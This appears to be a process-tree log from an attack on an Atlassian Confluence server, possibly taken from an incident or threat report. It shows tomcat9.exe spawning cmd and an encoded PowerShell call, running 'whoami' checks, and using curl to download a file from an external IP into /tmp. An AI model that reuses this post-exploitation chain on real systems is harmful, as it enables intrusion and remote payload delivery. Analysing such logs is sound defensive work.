 D:\Atlassian\Confluence\bin\tomcat9.exe
C:\WINDOWS\Sysnative\cmd.exe
C:\WINDOWS\Sysnative\WindowsPowerShell\v1.0\powershell.exe ["powershell -enc
C:\WINDOWS\Sysnative\cmd.exe ["/c whoami"]
C:\WINDOWS\Sysnative\whoami.exe
C:\WINDOWS\Sysnative\cmd.exe ["/c \"curl -fsSL http://27.1.1.34:8080/docs/s/conf.txt -o /tmp/solrx\""]
C:\WINDOWS\Sysnative\curl.exe ["-fsSL http://27.1.1.34:8080/docs/s/conf.txt -o /tmp/solrx"]
C:\WINDOWS\Sysnative\cmd.exe ["/c whoami"]